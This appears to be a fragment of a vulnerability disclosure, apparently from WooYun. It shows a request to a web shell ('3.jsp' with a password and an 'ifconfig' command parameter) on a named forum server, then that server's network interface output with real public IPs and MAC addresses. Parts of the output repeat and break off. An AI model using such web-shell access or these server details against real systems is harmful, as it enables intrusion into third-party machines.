 bbs.ejiayu.com:5050/3.jsp?pwd=023&i=ifconfig
应用
eth0 Link encap:Ethernet HWaddr D4:AE:52:73:04:54
inet addr:113.106.90.153 Bcast:113.106.90.159 Mask:255.255.255.224
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:20466858322 errors:2517526 dropped:0 overruns:0 frame:2517526
TX packets:20333003157 errors:717455925 dropped:0 overruns:0 carrier:717455925
collisions:1069450250 txqueuelen:1000
RX bytes:5898010480737 (5.3 TiB) TX bytes:18464094160063 (16.7 TiB)
Interrupt:82 Memory:da000000-da012800
eth0:1 Link encap:Ethernet HWaddr D4:AE:52:73:04:54
inet addr:112.95.238.153 Bcast:112.95.238.159 Mask:255.255.255.224
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:82 Memory:da000000-da012800
eth1 Link encap:Ethernet HWaddr D4:AE:52:73:04:55
inet addr:192.168.0.1 Bcast:192.168.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:18041400085 err
ors:0 dropped:0 overruns:0 frame:0
TX packets:17501744514 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8235904240884 (7.4 TiB) TX bytes:4554465514542 (4.1 TiB)
Interrupt:90 Memory:dc000000-dc012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:20940334698 errors:0 dropped:0 overruns:0 frame:0
TX packets:20940334698 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:25820277629066 (23.4 TiB) TX bytes:25820277629066 (23.4 TiB)
255.255.224
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:82 Memory:da000000-da012800
eth1 Link encap:Ethernet HWaddr D4:AE:52:73:04:55
inet addr:192.168.0.1 Bcast:192.168.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:18041400085 err
www.wooyun.org